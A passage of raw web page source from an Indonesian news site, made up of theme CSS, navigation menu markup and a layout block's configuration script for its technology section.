                .td_uid_38_696b43ab35ca0_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: 0px;
                }
                
                
                .td_uid_38_696b43ab35ca0_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_38_696b43ab35ca0_rand .tdb-menu > li > a,
                .td_uid_38_696b43ab35ca0_rand .td-subcat-more {
                    color: #ffffff;
                }
                
                .td_uid_38_696b43ab35ca0_rand .tdb-menu > li > a,
                .td_uid_38_696b43ab35ca0_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:16px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_38_696b43ab35ca0_rand .tdb-normal-menu ul ul {
                    margin-top: -18px;
                }
                
                .td_uid_38_696b43ab35ca0_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_696b43ab35ca0_rand .td-pulldown-filter-list {
                    padding: 18px 0;
                }
                
                .td_uid_38_696b43ab35ca0_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_696b43ab35ca0_rand .td-pulldown-filter-list li a {
                    padding: 8px 28px;
                }
                
                .td_uid_38_696b43ab35ca0_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_38_696b43ab35ca0_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 2px;
                }
                
                
                .td_uid_38_696b43ab35ca0_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_696b43ab35ca0_rand .td-pulldown-filter-list {
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }
                
                
                .td_uid_38_696b43ab35ca0_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_696b43ab35ca0_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
                
                
                
                .td_uid_38_696b43ab35ca0_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_38_696b43ab35ca0_rand .tdb-mega-menu ul li {
                    max-width: 100% !important;
                }
                
                .td_uid_38_696b43ab35ca0_rand .tdb-mega-menu .tdb_header_mega_menu {
                    margin-left: 0;
                }
                
				.td_uid_38_696b43ab35ca0_rand .tdb-menu .tdb-mega-menu ul li {
					border-color: rgba(255,255,255,0);
				}
				
				.td_uid_38_696b43ab35ca0_rand .tdb-menu .tdb-mega-menu ul li {
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_38_696b43ab35ca0_rand .tdb-menu > li > a,
                .td_uid_38_696b43ab35ca0_rand .td-subcat-more {
                    padding: 0 8px;
                }
                
                
                .td_uid_38_696b43ab35ca0_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_38_696b43ab35ca0_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 4px;
                }
                
                .td_uid_38_696b43ab35ca0_rand .tdb-menu > li > a,
                .td_uid_38_696b43ab35ca0_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;text-transform:none !important;letter-spacing:1.1px !important;
                }
                
                .td_uid_38_696b43ab35ca0_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_38_696b43ab35ca0_rand .td-pulldown-filter-list {
                    padding: 15px 0;
                }
                
                .td_uid_38_696b43ab35ca0_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_696b43ab35ca0_rand .td-pulldown-filter-list li a {
                    padding: 5px 25px;
                }
                
                .td_uid_38_696b43ab35ca0_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_38_696b43ab35ca0_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_38_696b43ab35ca0_rand .td-pulldown-filter-list li a {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }
}
</style>
<style>
.td_uid_38_696b43ab35ca0_rand .tdb-menu > li.current-menu-item > a,
				.td_uid_38_696b43ab35ca0_rand .tdb-menu > li.current-menu-ancestor > a,
				.td_uid_38_696b43ab35ca0_rand .tdb-menu > li.current-category-ancestor > a,
				.td_uid_38_696b43ab35ca0_rand .tdb-menu > li:hover > a,
				.td_uid_38_696b43ab35ca0_rand .tdb-menu > li.tdb-hover > a,
				.td_uid_38_696b43ab35ca0_rand .tdb-menu-items-dropdown:hover .td-subcat-more {
					color: #ff4033;
				}
				
				
				.td_uid_38_696b43ab35ca0_rand .tdb-menu > li > a:after,
				.td_uid_38_696b43ab35ca0_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					background-color:     ;
				}
				
				.td_uid_38_696b43ab35ca0_rand .tdb-menu > li > a:after,
				.td_uid_38_696b43ab35ca0_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					height: 0px;
				}
				
				.td_uid_38_696b43ab35ca0_rand .tdb-menu > li > a:after,
				.td_uid_38_696b43ab35ca0_rand .tdb-menu-items-dropdown .td-subcat-more:after {
					bottom: 0px;
				}
</style>
<style>
.td_uid_38_696b43ab35ca0_rand .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.td_uid_38_696b43ab35ca0_rand .tdb-menu ul .tdb-normal-menu:hover > a,
				.td_uid_38_696b43ab35ca0_rand .td-pulldown-filter-list li:hover a {
					color: #ff4033;
				}
</style><div id=td_uid_38_696b43ab35ca0 class="td_block_inner td-fix-index"><ul id="tdb-block-menu" class="tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6617"><a href="/"><span class="tdb-menu-item-text">Home</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-cats-first menu-item-6618"><a href="https://tebet9.com/kanal/teknologi/"><span class="tdb-menu-item-text">Teknologi</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_41_696b43ab37249_rand td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_41_696b43ab37249" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_41_696b43ab37249_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_41_696b43ab37249_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_41_696b43ab37249_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_696b43ab37249_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_696b43ab37249_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_41_696b43ab37249_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_41_696b43ab37249_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_41_696b43ab37249_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_41_696b43ab37249_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_41_696b43ab37249_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_41_696b43ab37249_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_696b43ab37249_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_696b43ab37249_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_41_696b43ab37249_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_696b43ab37249_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_41_696b43ab37249_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_41_696b43ab37249_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_41_696b43ab37249_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_41_696b43ab37249_rand .td-module-meta-info,
				.ie11 .td_uid_41_696b43ab37249_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_41_696b43ab37249_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_41_696b43ab37249_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_41_696b43ab37249_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_41_696b43ab37249_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_41_696b43ab37249_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_41_696b43ab37249_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_41_696b43ab37249_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_41_696b43ab37249_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_41_696b43ab37249_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_41_696b43ab37249_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_41_696b43ab37249_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_41_696b43ab37249_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_41_696b43ab37249_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_41_696b43ab37249_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_41_696b43ab37249_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_41_696b43ab37249_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_41_696b43ab37249_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_41_696b43ab37249_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_41_696b43ab37249_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_41_696b43ab37249_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_41_696b43ab37249_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_41_696b43ab37249_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_41_696b43ab37249_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_41_696b43ab37249_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_41_696b43ab37249_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_41_696b43ab37249_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_41_696b43ab37249_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_41_696b43ab37249_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_41_696b43ab37249_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_696b43ab37249_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_41_696b43ab37249_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_696b43ab37249_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_41_696b43ab37249_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_41_696b43ab37249_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_41_696b43ab37249_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_696b43ab37249_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_41_696b43ab37249_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_696b43ab37249_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_41_696b43ab37249_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_41_696b43ab37249_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_696b43ab37249_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_696b43ab37249_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_696b43ab37249_rand .td-editor-date,
				.td_uid_41_696b43ab37249_rand .td-editor-date .td-post-author-name,
				.td_uid_41_696b43ab37249_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_696b43ab37249_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_41_696b43ab37249_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_696b43ab37249_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_696b43ab37249_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_696b43ab37249_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_696b43ab37249_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_696b43ab37249_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_41_696b43ab37249_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_41_696b43ab37249_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_696b43ab37249_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_696b43ab37249_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_41_696b43ab37249_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_41_696b43ab37249_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_41_696b43ab37249_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_41_696b43ab37249_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_696b43ab37249_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_696b43ab37249_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_696b43ab37249_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_696b43ab37249_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_41_696b43ab37249_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_41_696b43ab37249_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_696b43ab37249_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_41_696b43ab37249_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_41_696b43ab37249_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_41_696b43ab37249_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_41_696b43ab37249_rand .td-post-date,
				.td_uid_41_696b43ab37249_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_41_696b43ab37249_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_696b43ab37249_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_41_696b43ab37249_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_41_696b43ab37249_rand .td-editor-date,
				.td_uid_41_696b43ab37249_rand .td-editor-date .td-post-author-name,
				.td_uid_41_696b43ab37249_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_41_696b43ab37249_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_41_696b43ab37249_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_41_696b43ab37249_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_41_696b43ab37249_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_41_696b43ab37249_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_41_696b43ab37249_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_41_696b43ab37249 = new tdBlock();
block_td_uid_41_696b43ab37249.id = "td_uid_41_696b43ab37249";
block_td_uid_41_696b43ab37249.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_41_696b43ab37249_rand","tdc_css_class_style":"td_uid_41_696b43ab37249_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_41_696b43ab37249_rand"}';
block_td_uid_41_696b43ab37249.td_column_number = "3";
